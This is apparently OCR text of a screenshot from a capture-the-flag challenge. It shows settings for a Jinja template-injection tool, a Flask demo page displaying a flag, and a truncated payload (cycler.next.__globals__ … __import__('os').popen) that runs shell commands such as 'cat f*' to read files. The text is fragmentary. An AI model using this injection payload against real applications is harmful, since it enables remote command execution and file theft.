 焚靖
请求方式
GET
表单输入
user
请求间隔
0.03
分析模式
精确
模板环境
jinja内部
替换绕过
避免使用被替换的关键字
开始分析
image: url( /static/bg.jpg );}</style></head><body>
<h1>Hi flag{48ad0cde8345c8b2608933ac4e85147e}
</h1>
Welcome to the chunqiu app.<br>
Have fun with flask Demo.
<br><p style="margin-top: 30px;">
Follow me: <a href="https://www.example.com/in/filip-karczewski/"
target="_blank" style="color: #C21010">LinkedIn</a>
<a href="https://example.com/FilipKarc"  target="_blank" style="color:
#C21010">Twitter</a>
提交表单完成，返回值为200，输入为{'user': "
{{cycler.next.__globals__.__builtins__.__import__('os').popen('cat
cat f*
执行